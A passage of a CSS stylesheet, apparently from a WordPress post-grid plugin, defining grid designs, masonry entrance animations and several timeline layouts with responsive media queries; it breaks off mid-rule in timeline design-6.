.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-12 *****/

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

/*********************************************************

					Masonry Effects

**********************************************************/



/* Effect 2: Move Up */

.bdpp-post-masonry-wrap.bdpp-effect-2 .bdpp-post-grid{-webkit-transform: translateY(200px);  transform: translateY(200px);-webkit-animation: BdppMoveUp 0.65s ease forwards; animation: BdppMoveUp 0.65s ease forwards;}

@-webkit-keyframes BdppMoveUp {

	0% {}

	100%{ -webkit-transform: translateY(0); opacity: 1; }

}

@keyframes BdppMoveUp {

	0% {}

	100%{-webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }

}



/* Effect 3: Fall Perspective */

.bdpp-post-masonry-wrap.bdpp-effect-3 {    -webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-3 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);

	transform: translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation: BdppFallPerspective .8s ease-in-out forwards; animation: BdppFallPerspective .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}

@keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}



/* Effect 4: BdppFly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-4 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-4 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 50% 50% -300px;

	transform-origin: 50% 50% -300px;-webkit-transform: rotateX(-180deg);transform: rotateX(-180deg);-webkit-animation: BdppFly .8s ease-in-out forwards;

	animation: BdppFly .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); opacity: 1;}

}

@keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }

}



/* Effect 5: BdppFlip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-5 {-webkit-perspective: 1300px;    perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-5 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 0% 0%; transform-origin: 0% 0%;-webkit-transform: rotateX(-80deg); transform: rotateX(-80deg); -webkit-animation: BdppFlip .8s ease-in-out forwards; animation: BdppFlip .8s ease-in-out forwards;}

@-webkit-keyframes BdppFlip {

	0% {}

	100% { -webkit-transform: rotateX(0deg); opacity: 1; }

}

@keyframes BdppFlip {

	0% {}

	100% {-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1;}

}



/* Effect 6: BdppHelix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-6 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-6 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateY(-180deg);

	transform: rotateY(-180deg);-webkit-animation: BdppHelix .8s ease-in-out forwards;animation: BdppHelix .8s ease-in-out forwards; animation-duration: 0.5s;

}

@-webkit-keyframes BdppHelix {

	0% { }

	100% {-webkit-transform: rotateY(0deg); opacity: 1; }

}

@keyframes BdppHelix {

	0% { }

	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }

}



/* Effect 7: Bounce */

.bdpp-post-masonry-wrap.bdpp-effect-7 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-7 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: scale(0.4);

	transform: scale(0.4);-webkit-animation: BdppPopUp .8s ease-in forwards;animation: BdppPopUp .8s ease-in forwards;animation-duration: 0.6s;

}

@-webkit-keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); opacity: 1; }

}

@keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }

}



/*********************************************************

					Timeline CSS

**********************************************************/

.bdpp-tmln-wrap .bdpp-tmln-icon{ text-align:center; display:flex;}



.bdpp-tmln-wrap{position: relative;}

.bdpp-tmln-wrap .bdpp-tmln-inr-wrap{position:relative;}

/****Timeline design-1*******************/

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-format-icon{width:100%; line-height:0px !important;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{background:none; border:0px; color:#d9b44a; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto;padding:10px 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{position: relative; width:50%; clear: left;float: left;  margin-bottom: 100px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:50%; clear: right;float: right; margin-top: 100px; margin-bottom: 0px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{content: ""; width:5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; right: 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 38px; height: 38px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 82px; right: 5.2%; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; padding: 30px; background: #fff; float: left; border: 3px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; left:0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{right: auto; left: 5.2%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{ padding:4px 0;}

}

@media only screen and (max-width: 640px){

	.bdpp-tmln-wrap.bdpp-design-1{ margin: 0 15px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{width:100%;  margin-top:15px;  margin-bottom:0px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:100%; margin-top:15px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{left: 0; margin: 0;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; float: right; text-align: left;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content:before{ left: -10%; }

}

@media only screen and (max-width: 480px){	

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{ display: none; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -13px;}

}



/****Timeline design-2*******************/

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-format-icon{width: 40px;border: 1px solid #fff;border-radius: 50%;height: 40px;display: block;margin: 10px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap{padding-top: 50px; overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{content: ""; width: 7px; height: 100%; background: #084772; margin: 0 auto; position: absolute; top: 80px; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{width: 50%; padding: 20px 60px; border-top: 7px solid #084772; border-right: 7px solid #084772; border-radius: 0 30px 0 0; position: relative; right: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{display: block; width: 60px; height: 60px; line-height:40px; border-radius: 50%; background: #e84c47; text-align: center; font-size: 25px; color: #fff;  position: absolute; top: -35px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content{display: block; padding: 30px; background: #e84c47; color: #fff; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:hover{text-decoration: none; color: #fff;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{content: ""; display: block; width: 10px; height: 50px; border-radius: 10px; background: #e84c47; border: 1px solid #fff !important; position: absolute; top: -35px; left: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{left: auto; right: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{ margin-bottom: 50px; float:left; clear:left; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n){ margin: 130px 0 30px 0; float:right; clear:right; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{ background: #4bd9bf; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-icon{ background: #ff9e09; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-icon{ background: #3ebae7; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{left: 0; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(odd){width: 100%; float: none; padding: 20px 30px; margin: 0 0 30px 0; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{left: auto; right: 0;}

}



/****Timeline design-3*******************/

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{width: 2px; height: 100%; background: #e5e9ed; margin: 0 auto; position: absolute; top: 0; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{content: ""; width: 12px; height: 12px; border-radius: 50%; background: #e5e9ed; position: absolute; top: 0px; right:0px; left:0px; margin:auto; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 50px 40px; background: #e5e9ed; position: relative; transition: all 0.3s ease 0s; z-index:1;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{content: ""; border-top: 30px solid #e5e9ed; border-right: 15px solid transparent  !important; position: absolute; top: 0; right: -15px; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none  !important; left: -15px; right: auto;}

@media only screen and (max-width: 767px) {

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{margin: 0; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; float: left; padding: 0 0 0 30px; margin-bottom: 20px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{right: auto; left: -6px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 20px; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none; left: -15px; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{margin-bottom: 20px;}

}



/****Timeline design-4*******************/

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-4{overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap{float:left; width:100%; margin-bottom:30px;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #3d3c4b; position: absolute; top: 0; left: 50%; transform: translateX(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{position:relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{width: 100%; clear: both; float:left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{content: ""; width: 40px; height: 3px; background: #3d3c4b; position: absolute; top: 50%; right: 50%; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after{content: "\f0d9"; font-family: "FontAwesome"; font-weight: 900; background:none !important; font-size: 40px; color: #3d3c4b; position: absolute; top: 50%; left: calc(50% - 50px);     transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{display: block; padding: 30px; background: linear-gradient(to right top, #df458b, #d53863); position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:hover{ text-decoration: none; }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{content: ""; border-top: 20px solid #474548 !important; border-left: 20px solid transparent !important; border-bottom: 20px solid transparent !important; position: absolute; bottom: -40px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{border-left: none !important; border-right: 20px solid transparent !important; left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-icon{display: block; font-size: 40px; color: #fff; position: absolute; top: 50%; left: 20px; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{right: auto; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{content: "\f0da"; right: auto; left: calc(50% + 35px);}



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{ background: linear-gradient(to right top, #bed056, #8f9a35); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content{ background: linear-gradient(to right top, #fbd301, #e3a514); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content{ background: linear-gradient(to right top, #34afbe, #3798a5); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(5n) .bdpp-tmln-content{ background: linear-gradient(to right top, #019ed1, #0f2f74); }



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-desc,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-fullcnt,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{left: 0;transform: translateX(0);}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	width: 100%; padding: 0 0 0 60px;margin: 0 0 50px 0;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{ content: "\f0da";font-family: "FontAwesome";font-weight: 900;right: auto;left: 30px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width:100%;}

}

@media only screen and (max-width: 479px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{margin-bottom:50px; float:left; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	padding: 0 0 0 60px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{width: 30px;}

}



/****Timeline design-5*******************/

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-format-icon .bdpp-post-icon{ font-size:50px; background:none; border:0px; width:auto; height:auto; line-height:normal;   }

.bdpp-tmln-wrap.bdpp-design-5{margin: 20px 0;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{content: "";display: block;	width: 2px;	height: 100%;background: #ff794a;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{margin-bottom: 40px;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:after{content: "";display: block;clear: both;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{width: 18px;height: 18px;line-height: 18px;margin: auto;position: relative;top: 95px;left: 0;bottom: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{content: "";	width: 100%;height: 100%;border-radius: 50%;position: absolute;top: 0;left: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before{background: #fff;border: 2px solid #00a79c;	left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{	border: 2px solid #ff794a;left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:before{left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:after{left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{width: 50%;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{content: "";width: 32.5%;height: 2px;background: #ff794a;margin: auto 0;position: absolute;	top: 0;right: 10px;bottom: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer{width: 175px;height: 175px;font-size: 16px;color: #000;text-align: center;margin: auto;z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{content: "";width: 175px;height: 175px;margin: 0 auto;	border-radius: 50%;	position: absolute;	top: 0;	left: 0;right: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before{background: #fff;	border: 2px solid #00a79c;left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{border: 2px solid #ff794a;	left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:before{left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:after{left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{	width: 100%;margin: auto;position: absolute;top: 60px;left: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{width: 50%;	padding: 20px 0 20px 50px;float: right;	}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-bottom-content{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content{float: right;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: 14px;}

.rtl .bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: auto; right:64%;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{padding: 20px 50px 20px 0;text-align: right;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{

		width: 22.5%;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{

		padding: 10px 0 10px 30px;

	}

	

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		padding: 10px 30px 10px 0;

	}

}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 7px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{   

		top: 40px;   

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{

		margin: auto 0;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{

		width: 95%;

		float: right;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline .bdpp-tmln-icon-content::before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content::before{left:0px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon {top:71px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{

		width: 130px;

		height: 130px;

	}   

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content::before{width:50%;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		width: 95%;

		text-align: center;

		padding: 10px 0;

	}

   

}




/****Timeline design-6*******************/

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

